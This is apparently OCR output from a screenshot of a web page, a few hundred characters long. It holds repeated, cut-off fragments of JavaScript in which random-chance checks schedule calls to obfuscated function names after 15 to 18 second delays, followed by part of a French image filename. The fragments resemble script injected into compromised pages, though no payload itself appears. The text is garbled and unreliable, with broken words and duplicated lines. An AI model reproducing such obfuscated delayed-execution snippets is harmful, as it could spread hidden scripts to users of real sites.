
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andine-et-le-
Cynorrhodon.jpg »>